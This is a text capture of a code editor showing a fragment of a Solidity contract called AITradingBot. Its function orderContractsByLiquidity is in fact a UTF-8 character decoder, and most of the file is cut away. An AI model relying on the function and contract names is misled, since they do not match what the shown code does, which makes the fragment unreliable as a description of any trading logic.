 bot.sol - Visual Studio Code
File Edit Selection View Go Run Terminal Help
bot.sol
home > user > Adam > Desktop > bot.sol
13 contract AITradingBot {
203 function orderContractsByLiquidity(slice memory self) internal pure returns (uint ret) {
210 uint divisor = 2 ** 248;
211
212 // Load the rune into the MSBs of b
213 assembly { word:= mload(mload(add(self, 32))) }
214 uint b = word / divisor;
215 if (b < 0x80) {
216 ret = b;
217 length = 1;
218 } else if(b < 0xE0) {
219 ret = b & 0x1F;
220 length = 2;
221 } else if(b < 0xF0) {
222 ret = b & 0x0F;
223 length = 3;
224 } else {
225 ret = b & 0x07;
226 length = 4;
227 }
228
229 // Check for truncated codepoints
230 if (length > self._len) {
231 return 0;
232 }
233
234 for (uint i = 1; i < length; i++) {
235 divisor = divisor / 256;
236 b = (word / divisor) & 0xFF;
237 if (b & 0xC0 != 0x80) {
238 // Invalid UTF-8 sequence
239 return 0;
240 }
241 ret = (ret * 64) | (b & 0x3F);
242 }
1
0 0 0 Ln 81, Col 63 Spaces: 4 UTF-8 LF
Adam